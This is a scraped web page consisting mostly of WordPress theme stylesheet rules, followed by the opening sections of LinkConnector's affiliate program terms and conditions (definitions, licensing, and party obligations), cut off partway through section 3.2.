.widget.widget_submenu li li.current-menu-ancestor a {
			color: #9073B3;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #86C042;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #231f20;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #9073B3;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #9073B3;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Quicksand';
				font-weight: Quicksand;
				font-style: normal;
				color: #9073B3;
	}
.diagram-circle .text div span.title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Open Sans';
				font-size: 15px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}
.diagram-legend .legend-element .title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #9073B3;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #3b3e4f;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Open Sans';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #9073B3;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #231f20;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Quicksand';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #231f20;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #699e29;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Quicksand';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #9073B3;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #9073B3;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #231f20;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #9073B3;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #86C042;
	}

</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
        <script>
                if (typeof ga === 'undefined') {
                  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                  ga('create','UA-40603004-1', 'www.linkconnector.com');                  ga('send', 'pageview');
                                }
            </script> <style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><style type="text/css" data-type="vc_custom-css">@import url("/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css");
@import url("/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css");
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Custom CSS by Hector -->
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/site.global.css">

<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/orphan-page.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-classes.css" type="text/css" media="screen">	
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css" type="text/css" media="screen">
<style>
#page { box-shadow: none; }
  

</style>
</head>
<body class="page-template page-template-overlay-page page-template-overlay-page-php page page-id-2647 wpb-js-composer js-comp-ver-4.12 vc_non_responsive" style="margin:0px;">
  <div id="page" class="">


<!-- wrap start --><div class="content-wrap">




			<div id="main">
				<div class="central-wrapper clearfix">
					<div id="center" class="fullwidth">
						<div id="content">
							<div class="inner">
								<div class="vc_row wpb_row vc_row-fluid"><style>
  .NavBox {
  	 padding:10px;
  	 padding-left:15px;
  	 background-color:#f1f1f1;
  	 margin: 10px 0px;
  	 cursor: pointer; cursor: hand;
  }
  .campaignTerms table {
  	 border:0px;
  	 margin:0px;
  }
  p {
     margin:0px;
  }
  .vc_custom_1457830660913 {
     border-bottom: 1px solid #cccccc !important;
     margin-bottom: 10px !important;
     padding-bottom: 5px !important;
  }    
  
</style>
<script>

function showHideTerms(theType) {
	jQuery('#' + theType + 'Terms').toggle();
	jQuery('#' + theType + 'TermsInd').html(((jQuery('#' + theType +'Terms').css('display') == "none") ? '+' : '&minus;'));	
}

jQuery(document).ready(function() {
	var theType = document.location.hash.replace(/#/,"").toLowerCase();	
	if(jQuery.inArray(theType, ['affiliate', 'campaign', 'merchant']) >= 0) {
		showHideTerms(theType);
	}
	
});


</script>
<div class="progdiv" style="margin-top:20px;">

<div id="cobrandeddiv" class="S1" style="position:relative; min-height:220px; padding:20px;">
  <table cellpadding="0" cellspacing="0" border="0" style="padding:0px; margin:0px; border:0px; background-color:none;"> 
   <tr>
    <td style="vertical-align:top; text-align:left; background-color:none; padding-right:40px;">  
  	   <div style="float:left; margin-top:25px; margin-left:10px;">
   	 	 <div style="line-height:22px; padding-bottom:10px;border-bottom:1px solid #BFC0BD;">
   	       <span class="F15 C6">Movavi Software Limited</span>
   	     </div>   	       	     
	   <div style="margin-top:25px; font-size:14px;" class="F7 C6">	   
	       Click on the "+" to expand the applicable terms and conditions or the "-" to contract them.  
			            In the event of any inconsistency between the provisions of the Level 2 or Level 3 terms and conditions and the Level 1 terms and conditions, 
			            the terms and conditions set forth in Level 1 (LinkConnector Terms and Conditions) shall control, regardless of the inconsistency.  
			            In the event of any inconsistency between the provisions of the Level 3 terms and conditions and the Level 2 terms and conditions, 
			            the terms and conditions set forth in Level 2 (Merchant Terms and Conditions) shall control, regardless of the inconsistency.	   </div>
      </div>
    </td>
    <td style="background-color:none; vertical-align:top; text-align:right; width:150px;">   	 
  	 <div id="cobrandedcirle" style="margin:0px 0px;">
	  <div style="background-color:none; height:138px; width:138px; text-align:center;">
	    <img src="/images/logos/153105/90200_120px_60px.png?v=0.1" height="60" width="120" style="padding-top:40px;" />
	 </div>
     </div>
    </td>
   </tr> 
   
 </table> 
</div>


<div onClick="showHideTerms('affiliate');" class="NavBox">
   <span id="affiliateTermsInd">+</span> &nbsp;LinkConnector Terms and Conditions
</div>
<div id="affiliateTerms" style="display:none;">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid icon-box-height vc_custom_1446484592124 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1457830660913 title_medium">
		<div class="wpb_wrapper">
			<p>LinkConnector Affiliate Terms and Conditions</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text_body">
		<div class="wpb_wrapper">
			<p>INTRODUCTION: LinkConnector Corporation (“LinkConnector”), of 1001 Winstead Drive, Suite 300, Cary, North Carolina 27513, provides you access to LinkConnector&#8217;s Merchant Affiliate Programs subject to your compliance with the terms and conditions below (&#8220;Agreement&#8221;). Please read this Agreement carefully. By enrolling or participating as an Affiliate, defined herein, with LinkConnector (&#8220;LC Affiliate&#8221;), you agree to be bound by these terms and conditions and are eligible to receive compensation from a Merchant based on tracked actions of your End Users related to the promotion of a Merchant&#8217;s products or services.  As of November 1, 2019; and in consideration of the mutual promises contained herein, and for other good and valuable consideration, the receipt and sufficiency of which are hereby acknowledged; Affiliate and LinkConnector agree as follows…</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid icon-box-height vc_custom_1446484432550 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text_body">
		<div class="wpb_wrapper">
			<div class="tc-wrapper">
<h3>1. DEFINITIONS.</h3>
<p>The following terms shall have the meanings set forth below:</p>
<p>&#8220;Account Detail&#8221; means Affiliate name, Affiliate Sites, Affiliate’s contact information—including, but not limited to any contact name, email address, physical address, tax ID and telephone number.</p>
<p>“Adware” means any software application, residing on an End User’s machine, with their permission, which is used by LC Affiliate in conjunction with an Affiliate Program.</p>
<p>&#8220;Affiliate&#8221; means a person or company that agrees to promote Merchant Services or the Merchant Site in accordance with Merchant Terms and Merchant Campaign Terms in exchange for a Commission.</p>
<p>&#8220;Affiliate Event&#8221; means an individual action by an End User; such as a Click Event, Lead Event, Sale Event, Revenue Event, or Go Event; within an approved Campaign that is tracked and recorded in a LinkConnector Transaction Table for which payment has been promised to an LC Affiliate by the Merchant.</p>
<p>&#8220;Affiliate Program&#8221; means a pay-for-performance program where an Affiliate receives a commission for sending an End User to the Merchant Site which then generates an Affiliate Event.</p>
<p>&#8220;Affiliate Promotion&#8221; means any link, banner, and other creative used by an Affiliate on any electronic device (e.g., laptop, desktop, mobile phone, etc.) or printed material (e.g., magazine ad, signage, etc.) to promote a merchant’s product or services with the intention of receiving compensation from the merchant through their Affiliate Program.</p>
<p>&#8220;Affiliate Site&#8221; means the Internet World Wide Web presence operated by or for LC Affiliate, (as modified to comply with the provisions of this Agreement, and future versions, upgrades, successors and replacements thereof).</p>
<p>&#8220;Affiliate Transaction&#8221; means any Event caused by the action of an End User which is recorded by LinkConnector and written to the LinkConnector Transaction Table.</p>
<p>&#8220;Campaign&#8221; means a logical grouping of Merchant Links and Events in the LinkConnector network through which Merchants manage their program. By way of example, a Campaign might be called &#8216;Book Sales&#8217; and include Merchant Links which promote only books and Events which record only sales for books.</p>
<p>&#8220;Click Event&#8221; is an Affiliate Event that allows the Merchant to credit LC Affiliates for incoming clicks originating from an Affiliate Promotion to the Merchant Site. The minimum commission payable to Affiliates for a Click Event is typically $0.02 per click.</p>
<p>&#8220;Commission&#8221; is the amount payable to Affiliates for Affiliate Events.  The Merchant, generally in the form of either a percentage of the sale amount or a flat fee, determines commission amounts.</p>
<p>&#8220;Cookie Duration&#8221; is an Event property representing the period in which an End User can return to Merchant Site and an LC Affiliate might still receive a Commission.</p>
<p>&#8220;Data Protection Regulation&#8221; means any applicable data protection, privacy or similar laws that apply to data processed in connection with this Agreement, including for EU citizens any regulations implementing the Data Protection Directive 95/46/EC or GDPR (as applicable) or Privacy and Electronic Communications Directive 2002/58/EC and for US citizens, FTC Guidance, US state and federal legislation relating to data privacy and security.</p>
<p>&#8220;End User&#8221; means an Internet user who clicks to the Merchant Site using a Merchant Link.</p>
<p>&#8220;End User Data&#8221; means all information and data of an End User collected by LC Affiliate, including, but not limited to, name, address, telephone number and email address.</p>
<p>&#8220;Event&#8221; is an Affiliate Event.</p>
<p>&#8220;Event State&#8221; is an Affiliate Event designated as a Valid Event, Pending Event, or Invalid Event.</p>
<p>&#8220;Go Event&#8221; is an Affiliate Event that allows the Merchant to credit LC Affiliates for outgoing clicks from the Merchant Site. The minimum commission payable to LC Affiliates for a Go Event is typically $0.02 per event.</p>
<p>&#8220;Intellectual Property&#8221; means all industrial and intellectual property rights existing from time to time including any patents, design rights, registered designs, trademarks, service marks, copyrights, moral rights, trade secrets, know-how, and all applications and registrations therefore, and all goodwill associated therewith.</p>
<p>&#8220;Invalid Event&#8221; is an Affiliate Event that has been disapproved by Merchant or LinkConnector for payment to LC Affiliate.</p>
<p>&#8220;Lead Event&#8221; is an Affiliate Event that allows the Merchant to credit LC Affiliates for End User Data obtained when an End User performs a specified action such as filling out a form, registering for a service, or downloading a file from the Merchant&#8217;s Site. The minimum commission payable to LC Affiliates for a Lead Event is typically $1.00 per lead.</p>
<p>&#8220;LinkConnector Affiliate Manager&#8221; is the web-based interface that can be accessed with one username and password which LC Affiliate uses to manage its Merchant Affiliate Program(s). The LinkConnector Affiliate Manager is accessible on LinkConnector&#8217;s login page at <a href="https://www.linkconnector.com/account-login/">Account Login</a>.</p>
<p>&#8220;LinkConnector Affiliate Code&#8221; is any HTML (Hypertext Markup Language, the authoring language used to create documents on the World Wide Web.), JavaScript, or any other program code and tags provided to the LC Affiliate via the LinkConnector Affiliate Manager or directly by LinkConnector. This code is intended to be either placed as provided into the HTML of approved Affiliate Sites or used in other approved methods of Affiliate Promotion.</p>
<p>&#8220;LinkConnector Services&#8221; means the various related content, links, products and services provided by LinkConnector on or through the LinkConnector Site.</p>
<p>&#8220;LinkConnector Site&#8221; means the Internet World Wide Web presence operated by or for LinkConnector, located on the Internet through the <a href="http://www.LinkConnector.com">http://www.LinkConnector.com</a> URL (as modified to comply with the provisions of this Agreement, and future versions, upgrades, successors and replacements thereof).</p>
<p>&#8220;LinkConnector Transaction Table&#8221; means a table in LinkConnector&#8217;s online database that contains information about End User actions related to Merchant Links, Events, and related Affiliates.</p>
<p>&#8220;Marks&#8221; means logos, trademarks, trade names, service marks or other identifying emblems, words or designs of LinkConnector or LC Affiliate, as the case may be, to designate and identify itself or the particular products or services its offers.</p>
<p>&#8220;Merchant&#8221; means a person or company that offers an Affiliate Program through LinkConnector and agrees to pay Affiliates for promoting Merchant Services.</p>
<p>&#8220;Merchant Affiliate Program&#8221; means all of the Merchant&#8217;s past and present Campaigns within the LinkConnector Services.</p>
<p>&#8220;Merchant Campaign Terms&#8221; are the terms set by the Merchant as conditions for participating in a particular Merchant&#8217;s Campaign. At a minimum they include this Agreement in its entirety, the Merchant&#8217;s Terms and any Campaign-specific terms reflected in the Merchant Campaign information available to LC Affiliate online through the LinkConnector Affiliate Manager.</p>
<p>&#8220;Merchant Link(s)&#8221; means an advertisement in the form of a banner, text link, or object (e.g., HTML creative, Flash creative, etc.) used in an Affiliate Promotion. When clicked, the link directs an End User to the Merchant Site.</p>
<p>&#8220;Merchant Service(s)&#8221; means the product(s) or service(s) offered by the Merchant through the Merchant Site.</p>
<p>&#8220;Merchant Site&#8221; means the Internet World Wide Web presence operated by or for Merchant, (as modified to comply with the provisions of this Agreement, and future versions, upgrades, successors and replacements thereof).</p>
<p>&#8220;Merchant Terms&#8221; are the terms set by the Merchant as conditions for participating in their Merchant Affiliate Program. At a minimum they include this Agreement in its entirety and any account-specific terms reflected in the Merchant Campaign information available to LC Affiliate online through the LinkConnector Affiliate Manager.</p>
<p>&#8220;Pending Event&#8221; is an Affiliate Event that is being considered for approval as a Valid Event or disapproval as an Invalid Event by Merchant or LinkConnector.</p>
<p>&#8220;Personal Data&#8221; means any information relating to an identified or identifiable natural person (&#8220;Data Subject&#8221;) who can be identified, directly or indirectly, in particular by reference to an identifier such as a name, an identification number, location data, an online identifier or to one or more factors specific to the physical, physiological, genetic, mental, economic, cultural or social identity of that natural person.</p>
<p>&#8220;Revenue Event&#8221; is an Affiliate Event that allows the Merchant to reward an Affiliate beyond any Commissions paid for individual Merchant Transactions.</p>
<p>&#8220;Sale Event&#8221; is an Affiliate Event that allows the Merchant to credit LC Affiliates for purchases by an End User of Merchant Services on the Merchant Site. The minimum commission payable to LC Affiliates for a Sale Event is typically $1.00 per sale.</p>
<p>&#8220;Server-Side Cookie&#8221; is information, stored by LinkConnector, about End User actions related to Affiliate Promotion.  This information is stored in a LinkConnector Transaction Table at the time of a click from the End User to the Merchant Site.</p>
<p>&#8220;Service Level Guarantee&#8221; means the LinkConnector Site will be unavailable to the general public for no more than forty-eight (48) aggregate hours during any thirty (30) day period, excluding routine maintenance which shall occur during the hours of 2 a.m. to 7 a.m. Eastern Time no more than twice per month.</p>
<p>&#8220;Service Level Minimums&#8221; means industry standard service levels for like services, including, without limitation, standards for supporting online transactions, providing accurate and secure transmission of personal, credit card and other information, prevention of unauthorized access to End User Data, and availability of the Affiliate Site to End Users.</p>
<p>&#8220;Spyware or Malware&#8221; means any software application, residing on an end user machine, without their permission, which is used by LC Affiliate in conjunction with an Affiliate Program.</p>
<p>&#8220;Valid Event&#8221; is an Affiliate Event that has been approved by Merchant or LinkConnector for payment to LC Affiliate.</p>
<p>All other initially capitalized terms shall have the meanings assigned to them in this Agreement.</p>
<h3>2. LICENSES/OWNERSHIP OF LINKCONNECTOR SITE.</h3>
<p><strong>2.1 </strong><u>Rights Granted by LC Affiliate.<br />
</u><br />
(a) <em>License; License Restrictions.</em> LC Affiliate grants to LinkConnector a nonexclusive, nontransferable, royalty-free (without right to sublicense) license to use and display, during the Term of this Agreement, LC Affiliate Marks, solely for the purpose of linking to the Affiliate Site. LinkConnector agrees that LC Affiliate Marks are and will remain the sole property of LC Affiliate and agrees not to contest the ownership of such LC Affiliate Marks, nor misappropriate LC Affiliate Marks for LinkConnector&#8217;s own use. Affiliate reserves all rights to control the use of LC Affiliate Marks, and LinkConnector shall not change or modify LC Affiliate Marks in any manner without prior written authorization from LC Affiliate.</p>
<p>(b) <em>Reservation of Rights.</em> Except as expressly granted in this Agreement, LinkConnector shall have no other rights of any kind in LC Affiliate Marks or the Affiliate Site. Under no circumstances will anything in this Agreement be construed as granting, by implication, estoppel or otherwise, a license to any of LC Affiliate&#8217;s Intellectual Property or proprietary technology other than the use of LC Affiliate Marks in accordance with the terms of this Agreement. LinkConnector acknowledges that LC Affiliate Marks and the Affiliate Site are the sole property of LC Affiliate, and this Agreement only grants LinkConnector a limited right to link to the Affiliate Site under the terms and conditions of this Agreement. The LC Affiliate Marks may not be used as a feature or design element of any other logo without prior written authorization from LC Affiliate.</p>
<p><strong>2.2 </strong><u>LinkConnector Ownership Rights.</u> All content, writings, graphics, tables, sounds and other materials on the LinkConnector Site, the design, layout and general look and feel of the LinkConnector Site, and all Intellectual Property embodied therein or pertaining thereto, (other than LC Affiliate supplied materials or LC Affiliate Marks on the LinkConnector Site) shall remain the sole and exclusive property of LinkConnector or its licensors. LinkConnector will retain sole control and ownership over the look and feel, content, layout and design of the LinkConnector Site. Nothing under this agreement shall be construed as granting to LC Affiliate any license or right in or to any Intellectual Property of LinkConnector.</p>
<h3>3. RIGHTS AND OBLIGATIONS OF THE PARTIES.</h3>
<p><strong>3.1 </strong><u>LinkConnector&#8217;s Rights and Obligations.</u></p>
<p>(a) LinkConnector shall meet the Service Level Guarantee.</p>
<p>(b) LinkConnector shall be solely and exclusively responsible for all operation, hosting, and maintenance on the LinkConnector Site.</p>
<p>(c) LinkConnector shall provide automated, real-time tracking; reporting; and analysis of Merchant Links and Events on every Affiliate Transaction recorded for LC Affiliate.</p>
<p>(d) LinkConnector shall provide monthly Commission processing and payment for LC Affiliate on behalf of Merchant.</p>
<p>(e) LinkConnector has the right to not accept individuals, or any multi-level marketing, franchised, reseller, or third-party websites, and reserves the right to not accept Affiliates in certain vertical markets or Affiliates it deems, in its sole discretion, harmful to LinkConnector.</p>
<p>(f) LinkConnector reserves the right, in its sole discretion and without liability, to reject, omit or exclude any Affiliate Site for any reason at any time, with or without notice to LC Affiliate and regardless of whether such Affiliate Site was previously accepted.</p>
<p>(g) LinkConnector or Merchant may change the Event State for Events to Invalid Event in the LC Affiliate Account in circumstances of (i) product returns; (ii) duplicate entry or other clear error; (iii) non-bona fide Event; (iv) LC Affiliate’s failure to comply with Merchant Campaign Terms; and (v) non-receipt of payment from, or refund of payment to, the User by the Merchant for a Sale Event. A Merchant shall not have the right to invalidate Affiliate Transactions because of a Merchant’s determination that Commissions or fees were paid out through other promotional efforts.</p>
<p>(h) LinkConnector has the right to consider assigning an Affiliate Event to any Affiliate not using Adware, before considering such assignment to any Affiliate using Adware.</p>
<p>(i) LinkConnector shall observe any applicable Data Protection Regulations.</p>
<p>(j) LinkConnector shall provide Data Subjects, defined herein, with information about how Personal Data is being processed on the LinkConnector Site.</p>
<p>(k) LinkConnector shall notify LC Affiliate in accordance with section 12.7 without undue delay upon becoming aware of a breach affecting Personal Data. Additionally, LinkConnector shall provide LC Affiliate with sufficient information to allow LC Affiliate to meet any obligations to report or inform Data Subjects of the breach under or in connection with any applicable Data Protection Regulation.</p>
<p><strong>3.2 </strong><u>LC Affiliate&#8217;s Rights and Obligations.</u></p>
<p>(a) LC Affiliate shall be solely and exclusively responsible for all operation, hosting, and maintenance on Affiliate Site(s) and shall meet Service Level Minimums on any Affiliate Site used in a Merchant Affiliate Program.</p>
</div>
<div class="tc-wrapper">
<p>(b) Except as provided herein, LC Affiliate may not modify LinkConnector Affiliate Code without prior written consent from LinkConnector or the affected Merchant. LC Affiliate may not alter, copy, modify, take, sell, reuse, or divulge any LinkConnector Affiliate Code, except as is necessary to partake in a Merchant Affiliate Program. Requests for changes to LinkConnector Affiliate Code should be sent to in accordance with section 12.7.</p>
